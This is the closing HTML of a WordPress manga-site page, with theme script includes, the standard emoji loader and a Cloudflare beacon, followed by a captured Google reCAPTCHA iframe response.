<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/slick.min.js?ver=3.6" id="slick-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/echo.min.js?ver=3.6" id="echo-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/instafeed.min.js?ver=3.6" id="instafeed-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=3.6" id="mCustomScrollbar-concat-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/ResizeSensor.min.js?ver=3.6" id="resize-theia-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/theia-sticky-sidebar.min.js?ver=3.6" id="sticky-theia-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/sticky-sidebar.js?ver=2034244883" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="vinkmag-script-js-extra">
/* <![CDATA[ */
var vinkmag_ajax = {"ajax_url":"https://manhwaxyz.net/wp-admin/admin-ajax.php"};
//# sourceURL=vinkmag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/script.js?ver=3.6" id="vinkmag-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://manhwaxyz.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://manhwaxyz.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <div id="back-to-top" class="back-to-top" style="">
        <button class="btn btn-primary" title="Back to Top">
            <i class="fa fa-angle-up"></i>
        </button>
        </div>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97b185d084144ea780c64225bc207ec6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 01:12:38 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hoknx6s6SGF04YaUlAgLMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769089760469');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>